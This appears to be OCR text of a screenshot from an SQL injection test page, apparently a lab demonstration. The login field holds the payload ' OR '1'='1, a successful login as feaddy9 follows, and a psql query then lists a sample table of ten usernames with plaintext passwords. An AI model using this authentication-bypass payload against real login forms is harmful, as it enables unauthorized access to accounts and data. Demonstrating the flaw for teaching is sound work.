 Welcome to the SQL Injection
Test Page
Username
Password
' OR '1'='1
LOGIN
CLEAR
SQ
Username: feaddy9
Password: EsCSb5N6
sample=> SELECT * FROM sample;
id | username | password
----+------------------+-------------
1 | jcroote0 | YdI7JT8iidg
2 | cmoller1 | Akmv65x5m
3 | jrarity2 | wS8dEg5
4 | bloftus3 | 18E5h4elSUkK
5 | ihildred4 | pHn0RbEj
6 | wteasdalemarkie5 | T7wOMqGqbiS
7 | ccrumley6 | 0qRirS
8 | bdavie7 | BNPKZp
9 | bwarrilow8 | P0F5FaO
10 | feaddy9 | EsCSb5N6
(10 rows)
sample=>